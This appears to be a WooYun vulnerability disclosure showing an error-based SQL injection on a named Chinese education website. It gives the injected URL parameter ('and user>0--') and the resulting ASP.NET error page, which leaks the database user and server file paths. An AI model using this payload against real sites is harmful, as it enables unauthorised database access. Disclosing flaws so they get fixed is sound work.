 在将 nvarchar 值 'dbo' 转
szzyjyzx.eduzj.org/Detail.aspx?userId=32&ID=409211%20and%20user>0--
应用 WooYun.org | 自... 补天 - 全球最大的... 百度一下，你就知道 微软必应搜索 - 全... Google 装修讨论-亿房论坛 大楚家居_武汉家居... 活动 - 我要装修 - ... 武汉
“/”应用程序中的服务器错误。
在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +212
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj) +245
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultS
System.Data.SqlClient.SqlDataReader.HasMoreRows() +266
System.Data.SqlClient.SqlDataReader.ReadInternal(Boolean setTimeout) +278
System.Data.Common.DataAdapter.FillLoadDataRow(SchemaMapping mapping) +198
System.Data.Common.DataAdapter.FillFromReader(DataSet dataset, DataTable datatable, String srcTable, DataReaderContainer dataReader
System.Data.Common.DataAdapter.Fill(DataTable[] dataTables, IDataReader dataReader, Int32 startRecord, Int32 maxRecords) +721
System.Data.Common.DbDataAdapter.FillInternal(DataSet dataset, DataTable[] datatables, Int32 startRecord, Int32 maxRecords, String
System.Data.Common.DbDataAdapter.Fill(DataTable[] dataTables, Int32 startRecord, Int32 maxRecords, IDbCommand command, CommandBehav
System.Data.Common.DbDataAdapter.Fill(DataTable dataTable) +181
DA.DBHelper.ExecuteDataTable(CommandType cmdType, String cmdText, SqlParameter[] commandParameters) in E:\yxt\DA\DBHelper.cs:313
DA.DBHelper.ExecuteDataTable(String cmdText, SqlParameter[] commandParameters) in E:\yxt\DA\DBHelper.cs:290
web.Detail.Page_Load(Object sender, EventArgs e) in E:\网站\yxt\web\Detail.aspx.cs:26
System.Web.Util.CalliHelper.EventArgFunctionCaller(IntPtr fp, Object o, Object t, EventArgs e) +25
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +42
System.Web.UI.Control.OnLoad(EventArgs e) +132
System.Web.UI.Control.LoadRecursive() +66
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +2428
www.wooyun.org